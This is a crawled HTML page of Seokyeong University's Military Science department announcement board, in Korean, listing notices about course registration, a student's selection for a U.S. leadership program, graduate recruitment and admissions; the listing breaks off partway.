

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sm.skuniv.ac.kr/index.php?mid=sm_notice&page=1
body_size: 13948
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ko" xml:lang="ko" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="imagetoolbar" content="no" />
		<title> 학과 공지사항  | 서경대학교 군사학과 in 서울 최초, 대한민국 최고  </title>

	<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./common/js/plugins/ui/jquery-ui.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/board.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/button.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/pagination.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./modules/board/skins/SKUDEP/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/reset.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/global.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/contents.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/skitter/css/skitter.styles.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.coda-slider-2.0.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/jquery.qtip.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="/layouts/SKUDEP/css/datatable_jui.css" type="text/css" charset="UTF-8" media="" />
	<link rel="stylesheet" href="./modules/editor/styles/default/style.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/navigator/skins/skudepVertical2/css/widget.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="./widgets/login_info/skins/skudep/css/white.css" type="text/css" charset="UTF-8" media="all" />
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/dep/sm.css" type="text/css" charset="UTF-8" media="all" />
	<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie.css" /><![endif]-->
	<!--[if IE 9]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie9.css" /><![endif]-->
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie8.css" /><![endif]-->
	<!--[if IE 7]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie7.css" /><![endif]-->
	<!--[if IE 6]><link rel="stylesheet" type="text/css" href="/layouts/SKUDEP/css/ie6.css" /><![endif]-->
	<link rel="stylesheet" href="/layouts/SKUDEP-Google-Parser/css/ipad.css"  media="only screen and (min-device-width : 800px) and (max-device-width : 1024px)" />

	<script type="text/javascript">//<![CDATA[
		var current_url = "https://sm.skuniv.ac.kr/?mid=sm_notice&page=1";
		var request_uri = "https://sm.skuniv.ac.kr/";
		var current_mid = "sm_notice";
		var page_mid = "notice";
		var waiting_message = "서버에 요청중입니다. 잠시만 기다려주세요.";
		var ssl_actions = new Array("procMemberLogin"  );
		var default_url = "https://sm.skuniv.ac.kr/";
		var current_dep = "sm";
		var nowlang = "ko";
		var enforce_ssl = true;	//]]></script>

	<script type="text/javascript" src="./common/js/jquery.js"></script>
	<script type="text/javascript" src="./common/js/x.js"></script>
	<script type="text/javascript" src="./common/js/common.js"></script>
	<script type="text/javascript" src="./common/js/js_app.js"></script>
	<script type="text/javascript" src="./common/js/xml_handler.js"></script>
	<script type="text/javascript" src="./common/js/xml_js_filter.js"></script>
	<script type="text/javascript" src="./modules/board/tpl/js/board.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.ba-do-timeout.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jqFancyTransitions.1.8.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.smooth-scroll.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.qtip.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.translate.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.livefilter.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.printElement.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.color.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/cufon-yui.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/Aller_400.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_semibold_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/font/daum_regular_final_500.font.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.fontsizer.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.hoverFadeColor.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/skitter/js/jquery.skitter.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.waypoints.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.coda-slider-2.0.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.history.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.autoanchors.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.dataTables.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.tablehover.pack.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.imagemapster.min.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP/js/global.js"></script>
	<script type="text/javascript" src="./widgets/navigator/skins/skudepVertical2/js/menu.js"></script>
	<script type="text/javascript" src="./widgets/newest_document/skins/skudep/js/news_ticker.js"></script>
	<script type="text/javascript" src="./widgets/login_info/skins/skudep/js/login.js"></script>
	<script type="text/javascript" src="/layouts/SKUDEP-Google-Parser/js/dep/sm.js"></script>
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sm.skuniv.ac.kr/sm_notice/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom" href="https://sm.skuniv.ac.kr/sm_notice/atom" />
	<link rel="icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/share/img/common/skulogo.ico" type="image/x-icon" />
    

<meta property="og:title" content="학과 공지사항 | 서경대학교 군사학과" /></head>
<body
 style="background:url(/share/img/background/sm/sm_01.jpg);">
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCC3DD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WCC3DD');</script>
	<!-- End Google Tag Manager -->
    
    																												
				


<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css--><!--#Meta:/layouts/SKUDEP/css/jquery.coda-slider-2.0.css--><!--#Meta:/layouts/SKUDEP/js/jquery.jtweetsanywhere-1.2.1.css-->
<!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.css--><!--#Meta:/layouts/SKUDEP/js/fancybox/jquery.fancybox-1.3.4.pack.js--><!--#Meta:/layouts/SKUDEP/js/jquery.ba-do-timeout.js--><!--#Meta:/layouts/SKUDEP/js/jquery.smooth-scroll.js--><!--#Meta:/layouts/SKUDEP/js/cufon-yui.js-->
			
<!--#Meta:/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.js--><!--#Meta:/layouts/SKUDEP/js/jquery.coda-slider-2.0.js-->


<div id="top"></div>
<!--
<div id="background">
	<div class="box_skitter box_skitter_large">
	    <ul>
	        <li><a href="#cube"><img src="/share/img/test/bg/1.jpg" class="cube" /></a><div class="label_text"><p>cube</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/2.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/3.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/4.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
			<li><a href="#cubeRandom"><img src="/share/img/test/bg/5.jpg" class="cubeRandom" /></a><div class="label_text"><p>cubeRandom</p></div></li>
	    </ul>
	</div>
	
	<img class="bgimage" src="/share/img/test/bg/5.jpg" />
	<div class="loading"></div>
</div>
-->
<div class="overlay"></div>

<header><h2><a class="skulogo" href="/sm_main" title="서경대학교">서경대학교</a></h2></header>
<div id="top-navigation">
	<ul>
		<li><a href="/" title="처음으로">처음으로</a><span class='bar'>/</span></li>
		
				
		<li><a href="#" class="sitemaptoggle" title="사이트맵">사이트맵</a><span class='bar'>/</span></li>
				<li><a href="#" id="login" title="로그인">로그인</a></li>
			</ul>
</div>
<div id="sidebox" class="floatbox">
	<h1><a class="deplogo" style="background:url(/share/img/page/sm/dep_logo.png) no-repeat" href="/sm_main" title="서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고">서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고</a></h1>
	<div id="navigation">
		<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">
<ul id="vertical-menu">
							<li class=" nav_tree_off tree_sm_about " id="menu_parent_1679">
	<a href="/sm_about" class="tree_sm_about nav_tree_label ">학과 소개  <span class="en"> Introduction</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1680">
	<a href="/sm_greetings" class=" nav_tree_label ">학과장 인사말  <span class="en"> Greetings from Head</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1681">
	<a href="/sm_about" class=" nav_tree_label ">학과 소개  <span class="en"> Introduction</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1682">
	<a href="/sm_history" class=" nav_tree_label ">학과 연혁  <span class="en"> History</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_2287">
	<a href="/sm_organization" class=" nav_tree_label ">학과 구성  <span class="en"> Organization</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_4560">
	<a href="/sm_dormitory" class=" nav_tree_label ">학과 규정  <span class="en"> Regulations</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1683">
	<a href="/sm_career" class=" nav_tree_label ">특전 및 졸업후 진로  <span class="en"> After Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_courses " id="menu_parent_1684">
	<a href="/sm_courses" class="tree_sm_courses nav_tree_label ">교육 과정  <span class="en"> Courses</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1686">
	<a href="/sm_essential_particulars" class=" nav_tree_label ">교육과정 주요사항  <span class="en"> Essential Particulars</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1687">
	<a href="/sm_courses_table" class=" nav_tree_label ">교양교육과정  <span class="en"> Courses Schedule</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5566">
	<a href="/sm_courses_of_major" class=" nav_tree_label ">전공 교과목  <span class="en"> Courses of Major</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_5567">
	<a href="/sm_curriculum_table" class=" nav_tree_label ">교과목 이수체계도  <span class="en"> Curriculum Table</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_academic_calendar " id="menu_parent_1692">
	<a href="/sm_academic_calendar" class="tree_sm_academic_calendar nav_tree_label ">학사 안내  <span class="en"> Academic Affairs</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1693">
	<a href="/sm_academic_calendar" class=" nav_tree_label ">학사 일정  <span class="en"> Academic Calendar</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1695">
	<a href="/sm_requirements_for_graduation" class=" nav_tree_label ">졸업 요건  <span class="en"> Requirements For Graduation</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_professor " id="menu_parent_1696">
	<a href="/sm_professor" class="tree_sm_professor nav_tree_label ">구성원  <span class="en"> Members</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1697">
	<a href="/sm_professor" class=" nav_tree_label ">교수  <span class="en"> Professors</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1698">
	<a href="/sm_student_council" class=" nav_tree_label ">학생회  <span class="en"> Students' Association</span></a>
			</li>
													</ul>
	</li>
				<li class=" nav_tree_off tree_sm_research " id="menu_parent_1700">
	<a href="/sm_research" class="tree_sm_research nav_tree_label ">부설 연구소  <span class="en"> Laboratory</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5752">
	<a href="/sm_institute_of_military_studies" class=" nav_tree_label ">군사학연구소  <span class="en">  Institute of Military Studies</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_5753">
	<a href="/sm_aerospace_defense_policy" class=" nav_tree_label ">항공우주방산정책연구소  <span class="en">  Aerospace and Defense Policy Research Institute</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_5754">
	<a href="/sm_security_strategy_institute" class=" nav_tree_label ">안보전략연구소  <span class="en"> Security Strategy Institute</span></a>
			</li>
													</ul>
	</li>
				<li class="nav_tree_last nav_tree_on tree_sm_notice " id="menu_parent_1703">
	<a href="/sm_notice" class="tree_sm_notice nav_tree_label selected tree_sm_notice_selected">알림 광장  <span class="en"> Announcements</span></a>
			<ul>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1704">
	<a href="/sm_notice" class=" nav_tree_label selected tree_sm_notice_selected">학과 공지사항  <span class="en"> Department's Announcements</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1705">
	<a href="/sm_job" class=" nav_tree_label ">취업 정보  <span class="en"> Employment</span></a>
			</li>
											<li class=" nav_tree_off  tree_submenu" id="menu_parent_1706">
	<a href="/sm_gellery" class=" nav_tree_label ">포토 갤러리  <span class="en"> Photo Gallery</span></a>
			</li>
											<li class="nav_tree_last nav_tree_off  tree_submenu" id="menu_parent_1707">
	<a href="/sm_related_sites" class=" nav_tree_label ">관련 사이트  <span class="en"> Related Sites</span></a>
			</li>
								
			
			</ul>
		</li>
	</ul>
<div style="clear:both;"></div>
</div></div>
	</div>
	<div id="search-box">
		<form action="/" method="get">
			<input type="hidden"name="mid" value="sm_search" />
			<input type="text" name="searchq" value="" x-webkit-speech speech/>
		</form>			
	</div>
</div>
<div id="pagetitle">
	<span class="nav-inner"><a href="/">Home</a> <span>></span> <a href="/sm_notice">알림 광장 </a> <span>></span> <a href="/sm_notice">학과 공지사항 </a></span>
	<h3 class="sm_notice"> Department's Announcements</h3>
	<h2>학과 공지사항 </h2>
</div>
<div class="pageheader">
	<div id="ft">
		<img src="/share/img/banner/header_banner_4.jpg" alt="<i>Classroom <a href='#'>in Seokyeong University</a></i>" />
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_2.jpg" alt="Library & Main Building <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_3.jpg" alt="Beauty Art Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>			 
		<img src="/share/img/banner/header_banner_5.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a> 
		<img src="/share/img/banner/header_banner_6.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_7.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_8.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_9.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_10.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_11.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_12.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_13.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_14.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
		<img src="/share/img/banner/header_banner_15.jpg" alt="Life Education Center <i><a href='#'>in Seokyeong University</a></i>" /> 
		<a href='#'></a>
	</div>
</div>
<div id="pagetool" class=" inboard">
	<div class="messagebox">
		<div class="messagetitle"><strong>공지사항 </strong> :</div>
		<div class="messagelist">
			<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;"><ul id="news_ticker">
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6012#0">2026-1학기 (학년별) 수강신청 지도계획</a>
              </span><span class="bar">/</span><span class="date">2025-12-22</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6010#0">군사학과 3학년 문찬슬 학생, 미국 텍사스 A&amp;M 대학교 리더십 과...</a>
              </span><span class="bar">/</span><span class="date">2025-11-18</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/6005#0">2026년 서경대경영문화대학원 국방경영전공 석사과정 신입생 모집</a>
              </span><span class="bar">/</span><span class="date">2025-10-15</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/5995#0">in서울 최초, 대한민국 최고 서경대 군사학과 2026 수시 모집 안내</a>
              </span><span class="bar">/</span><span class="date">2025-09-08</span>
    </li>
        <li>
    	<span class="title">
        <a href="https://sm.skuniv.ac.kr/5978#0">서경대 학군(ROTC) 1기 김지현 졸업생 중령 진급</a>
              </span><span class="bar">/</span><span class="date">2025-09-04</span>
    </li>
    </ul>
</div></div>
		</div>
	</div>
	<ul class="pagetoolbox">
		<li class="manage-board"><a title="게시판 관리 페이지를 표시합니다" href="/index.php?mid=sm_notice&act=dispBoardAdminBoardInfo">게시판관리</a></li>
		<li class="board-rss"><a title="이 게시판의 RSS 주소입니다." href="/sm_notice/rss" target="_blank">RSS</a></li>
		<li><a class="textsizeminus" title="본문 폰트 크기를 줄입니다" href="#">-</a></li>
		<li><a class="textsizeplus" title="본문의 폰트 크기를 키웁니다." href="#">+</a></li>
		<li><a href="#" id="print-this-page" title="본문 영역의 내용만 프린트합니다.">프린트</a></li>
			</ul>
</div>

<div id="content">
	<div class="fbox content-box notice">
		<article>
		    	

	


        


<div class="board sm_notice">
    <div class="boardHeader sm_notice">
		
				
    </div>

        <div class="boardInformation">

                <div class="infoSum">글 수 <strong>149</strong></div>
        		
		<div class="infoView">
			<ul>
								<li class="listTypeClassic icon"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
				<li class="listTypeZine icon active"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
				<li class="listTypeGallery icon"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
			</ul>
		</div>
    </div>


    
<form action="./" method="get" class="boardListForm">
    <fieldset>
        <legend>List of Articles</legend>
        <table cellspacing="0" border="1" summary="List of Articles" class="boardList webZine">
			<thead>
                <tr>
					
											
							
							
														    							
								<th scope="col">번호</th>
														
																			
							
							
														    														
								<th scope="col" class="title">
																		제목								</th>
														
																			
							
							
														    														
								<th scope="col">글쓴이</th>
														
																			
							
							
														    														
								<th scope="col"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;sort_index=regdate&amp;order_type=desc">날짜</a></th>
														
																			
							
							
														    														
								<th scope="col"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;sort_index=readed_count&amp;order_type=desc">조회 수</a></th>
														
																			
							
							
														
																			
							
							
														
																			                    </tr>
			</thead>

			<tbody>
	
							
					
				
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6012" class="title">2026-1학기 (학년별) 수강신청 지도계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-12-22</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 2373</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6012"> 1학년 
 • 전공(10학점) : 세계전쟁사 3, 북한학 3, 리더십 3 
 체력단련및내무지도1 1 
 • 교필(07학점) : 창의적문제해결프로젝트 2, 미래리더를위한대인관계 2, 
 College English1 3 
 • 교양선택(2~3학점) : 개별선정(필수...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6010" class="title">군사학과 3학년 문찬슬 학생, 미국 텍사스 A&amp;M 대학교 리더십 과정 선발</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-11-18</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 4897</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6010">1. 서경대학교 군사학과 3학년 문찬슬 학생 (2023학번)은 2026년도 미국 텍사스 A&amp;M 대학교 리더십 과정에 참여하는 우수 학군사관(ROTC) 후보생으로 선발되어 2026년 1월 29일부터 2월 17까지 4주간에 걸쳐 미국 현지에서 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6005" class="title">2026년 서경대경영문화대학원 국방경영전공 석사과정 신입생 모집</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-10-15</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 8505</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=6005">•서울 정릉 소재대한민국 최고의 서경대학교 군사학과 소속 교수와 외부 초빙 최우수 경영학 교수가 전담 강의 
•타 대학에 비해 저렴한 등록금(380만원 대) 
•군인, 공무원, 회사원 등과 사업체경영자 등록금 35% 장학혜택 
•2...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5995" class="title">in서울 최초, 대한민국 최고 서경대 군사학과 2026 수시 모집 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-09-08</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 13334</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
